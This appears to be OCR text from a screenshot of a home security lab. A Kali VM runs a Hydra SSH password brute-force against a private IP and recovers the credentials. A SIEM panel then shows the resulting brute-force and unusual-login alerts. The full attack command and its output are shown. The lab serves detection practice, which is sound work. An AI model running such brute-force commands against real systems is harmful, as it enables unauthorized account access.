 VirtualBox VM Machine View Input Devices Help
Сб, 23 мая 20:04
Kali Linux [Running]
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l kali -P passwords.txt ssh://172.20.10.2 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-23 20:03:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 39 login tries (l:1/p:39), ~10 tries per task
[DATA] attacking ssh://172.20.10.2:22/
[22][ssh] host: 172.20.10.2   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-23 20:03:32
┌──(kali㉿kali)-[~]
└─$
Kali NetHunter Exploit-DB Google Hacking DB ChatGPT HackerAI - AI-Powere...
My deploym... Alerts AI Agent XM
ML job settings Add integrations Data view Security solution default
Today Refresh
Alerts Assignees Manage rules
Dashboards
Status open 1 Severity User Host
Rules
Severity levels Alerts by name
Levels Count Rule name Count
More
Medium 27 SSH Brute Force Detection 27
29
alerts
Low 2 Successful SSH Authentication from Unusual IP Address 1
Successful SSH Authentication from Unusual User 1
1
Untitled Timeline Unsaved